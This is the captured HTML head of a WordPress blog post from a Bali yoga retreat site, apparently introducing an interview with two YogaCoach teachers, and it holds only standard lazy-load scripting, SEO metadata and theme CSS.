

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yamabalian.com/interview-mark-cristina-from-yogacoach/
body_size: 24490
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Interview: Mark &amp; Cristina from YogaCoach - Yama Balian Bali</title><link rel="stylesheet" href="https://yamabalian.com/wp-content/cache/min/1/8737cb36a3845ff533f46da666c62fac.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://yamabalian.com/interview-mark-cristina-from-yogacoach/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Interview: Mark &amp; Cristina from YogaCoach - Yama Balian Bali" />
	<meta property="og:description" content="Who are Mark and Cristina? We’re Mark and Cristina. Mark is known as a teacher of teachers and an international Yoga &amp; Meditation Teacher. He founded YogaCoach and has been teaching for over 40 years, transforming thousands of lives with his wisdom and teachings. Cristina has passionately shared the teachings of yoga for over 13 [&hellip;]" />
	<meta property="og:url" content="https://yamabalian.com/interview-mark-cristina-from-yogacoach/" />
	<meta property="og:site_name" content="Yama Balian Bali" />
	<meta property="article:published_time" content="2024-06-18T08:18:01+00:00" />
	<meta property="article:modified_time" content="2024-06-19T01:33:27+00:00" />
	<meta property="og:image" content="https://yamabalian.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-18-at-15.01.31.jpeg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="684" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="toni" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="toni" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://yamabalian.com/interview-mark-cristina-from-yogacoach/#article","isPartOf":{"@id":"https://yamabalian.com/interview-mark-cristina-from-yogacoach/"},"author":{"name":"toni","@id":"https://yamabalian.com/#/schema/person/ea0a9539e687a205d77b71f7a9824c85"},"headline":"Interview: Mark &#038; Cristina from YogaCoach","datePublished":"2024-06-18T08:18:01+00:00","dateModified":"2024-06-19T01:33:27+00:00","mainEntityOfPage":{"@id":"https://yamabalian.com/interview-mark-cristina-from-yogacoach/"},"wordCount":613,"publisher":{"@id":"https://yamabalian.com/#organization"},"image":{"@id":"https://yamabalian.com/interview-mark-cristina-from-yogacoach/#primaryimage"},"thumbnailUrl":"https://yamabalian.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-18-at-15.01.31.jpeg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://yamabalian.com/interview-mark-cristina-from-yogacoach/","url":"https://yamabalian.com/interview-mark-cristina-from-yogacoach/","name":"Interview: Mark & Cristina from YogaCoach - Yama Balian Bali","isPartOf":{"@id":"https://yamabalian.com/#website"},"primaryImageOfPage":{"@id":"https://yamabalian.com/interview-mark-cristina-from-yogacoach/#primaryimage"},"image":{"@id":"https://yamabalian.com/interview-mark-cristina-from-yogacoach/#primaryimage"},"thumbnailUrl":"https://yamabalian.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-18-at-15.01.31.jpeg","datePublished":"2024-06-18T08:18:01+00:00","dateModified":"2024-06-19T01:33:27+00:00","breadcrumb":{"@id":"https://yamabalian.com/interview-mark-cristina-from-yogacoach/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://yamabalian.com/interview-mark-cristina-from-yogacoach/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yamabalian.com/interview-mark-cristina-from-yogacoach/#primaryimage","url":"https://yamabalian.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-18-at-15.01.31.jpeg","contentUrl":"https://yamabalian.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-18-at-15.01.31.jpeg","width":1024,"height":684},{"@type":"BreadcrumbList","@id":"https://yamabalian.com/interview-mark-cristina-from-yogacoach/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yamabalian.com/"},{"@type":"ListItem","position":2,"name":"Interview: Mark &#038; Cristina from YogaCoach"}]},{"@type":"WebSite","@id":"https://yamabalian.com/#website","url":"https://yamabalian.com/","name":"Yama Balian Bali","description":"Retreats, Hotel &amp; Restaurant","publisher":{"@id":"https://yamabalian.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yamabalian.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://yamabalian.com/#organization","name":"Yama Balian Bali","url":"https://yamabalian.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yamabalian.com/#/schema/logo/image/","url":"https://yamabalian.com/wp-content/uploads/2021/07/logo-w.png","contentUrl":"https://yamabalian.com/wp-content/uploads/2021/07/logo-w.png","width":200,"height":44,"caption":"Yama Balian Bali"},"image":{"@id":"https://yamabalian.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://yamabalian.com/#/schema/person/ea0a9539e687a205d77b71f7a9824c85","name":"toni","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yamabalian.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad926c5cdedda67582ad68abadfc77cf57d65b9bc6f894f17a0f244ba56fa61a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ad926c5cdedda67582ad68abadfc77cf57d65b9bc6f894f17a0f244ba56fa61a?s=96&d=mm&r=g","caption":"toni"},"url":"https://yamabalian.com/author/toni/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Yama Balian Bali &raquo; Feed" href="https://yamabalian.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yama Balian Bali &raquo; Comments Feed" href="https://yamabalian.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yamabalian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyamabalian.com%2Finterview-mark-cristina-from-yogacoach%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yamabalian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyamabalian.com%2Finterview-mark-cristina-from-yogacoach%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>



<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-17{--e-global-color-primary:#FDF0DF;--e-global-color-secondary:#A0A98C;--e-global-color-text:#212121;--e-global-color-accent:#4F6F6D;--e-global-color-6e717bd:#C7B58D;--e-global-color-606b11c:#E4D6B5;--e-global-color-4bf01b8:#413D25;--e-global-color-cf2a05d:#6E704B;--e-global-color-05e0801:#AB8041;--e-global-typography-primary-font-family:"Playfair Display";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Playfair Display";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Playfair Display";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Playfair Display";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-primary );}.elementor-kit-17 a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-17 h1{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-17 h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-17 h3{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-17 h4{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-17 h5{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-17 h6{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-17 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-kit-17 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-17 h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-17 h3{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-17 h4{font-size:var( --e-global-typography-primary-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-17 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-17 h2{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-17 h3{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-17 h4{font-size:var( --e-global-typography-primary-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */p.menu-item-description {
    font-size: 12px;
    font-weight: 300;
    color: #4F6F6D;
}

.menu-yama .elementor-nav-menu a {
    display: block;
}

.menu-yama .elementor-item span {
    display: block;
    font-size: 13px;
    font-weight: normal;
    color: #4F6F6D;
}

.eicon-play{display:none;}
.elementor-custom-embed-play{
    width: 100%;
    max-width: 60px;
    content: url(https://yamabalian.com/wp-content/uploads/2021/07/play-icon-d.svg);
    transition: 0.3s ease-in-out;
}
.elementor-custom-embed-play:hover{
    max-width: 70px;
}

.elementor-widget-container.elementor-motion-effects-element {
    transition: transform 600ms cubic-bezier(0.21, 0.41, 0.58, 1) 0s !important;
}/* End custom CSS */
